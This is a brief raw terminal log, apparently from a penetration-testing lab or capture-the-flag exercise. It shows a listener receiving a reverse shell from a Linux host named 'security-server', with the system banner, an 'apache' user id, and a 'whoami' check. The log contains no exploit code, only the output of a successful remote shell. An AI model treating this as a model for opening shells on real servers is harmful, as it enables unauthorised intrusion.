 connect to [10.2.36.65] from (UNKNOWN) [10.10.222.188] 48588
Linux security-server 4.18.0-193.28.1.el8_2.x86_64 #1 SMP Thu Oct 22 00:20:22 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 12:53:27 up  1:34,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (846): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ whoami
whoami
apache
sh-4.4$